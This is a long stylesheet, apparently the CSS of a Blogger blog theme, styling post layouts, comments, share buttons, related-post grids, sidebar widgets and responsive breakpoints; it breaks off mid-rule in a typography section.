.post h2 {
margin: 10px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 252px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 210px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post i {
margin-right: 5px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#FE7549}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#FE7549}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
border-bottom: 4px solid #222222;
}
.second-meta.is-hover {
border-bottom: 4px solid #FE7549;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: left;
padding: 8px 0 8px 10px;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: Lora;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#FE7549;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Montserrat;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #FE7549
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #FE7549;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 